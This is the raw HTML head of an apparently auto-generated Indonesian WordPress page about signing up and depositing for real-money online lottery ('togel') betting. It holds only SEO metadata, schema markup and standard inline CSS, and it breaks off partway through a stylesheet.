

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/
body_size: 27394
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Sampit</title>
	<meta name="description" content="Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Sampit" />
	<link rel="canonical" href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Sampit" />
	<meta property="og:description" content="Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Sampit" />
	<meta property="og:url" content="https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-22T07:40:53+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Sampit" />
	<meta name="twitter:description" content="Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Sampit" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/#article","isPartOf":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Sampit","datePublished":"2023-05-22T07:40:53+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/"},"wordCount":2028,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/","url":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/","name":"Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Sampit","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-22T07:40:53+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Sampit","breadcrumb":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Sampit"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 